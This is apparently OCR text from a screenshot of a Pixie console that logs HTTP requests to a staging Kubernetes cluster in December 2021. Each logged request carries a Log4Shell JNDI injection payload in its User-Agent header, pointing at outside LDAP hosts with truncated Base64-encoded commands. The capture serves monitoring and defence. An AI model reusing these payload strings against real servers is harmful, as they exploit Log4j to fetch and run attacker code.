 PIXIE Cluster: gke:staging RUN
script: Scratch Pad
ns
Output
TIME_ REMOTE_A... REMOTE_P... REQ_HEADERS REQ_... REQ_... POD
12/10/2021, 6:19:... 130.211.2.153 60213 { User-Agent: ${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1... GET / plc-staging/clou...
12/10/2021, 10:26... 35.191.3.10 60075 { Referer: http://3 80/, User-Agent: ${jndi:ldap://45.155.205.233:12344/Basic/... GET / plc-staging/clou...
12/10/2021, 10:26... 35.191.3.6 51650 { Referer: https:// /, User-Agent: ${jndi:ldap://45.155.205.233:12344/Basic/Co... GET / plc-staging/clou...
12/10/2021, 11:24... 130.211.2.53 53714 { User-Agent: ${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1... GET / plc-staging/clou...
12/10/2021, 11:24... 35.191.10.203 59768 { Referer: https:// :443/, User-Agent: ${jndi:ldap://45.155.205.233:12344/Basi... GET / plc-staging/clou...
12/10/2021, 3:35:... 35.191.3.11 56375 { Content-Length: 0, User-Agent: ${jndi:ldap://80.71.158.44:1534/Basic/Command/Base64/KGN1... POST / plc-staging/clou...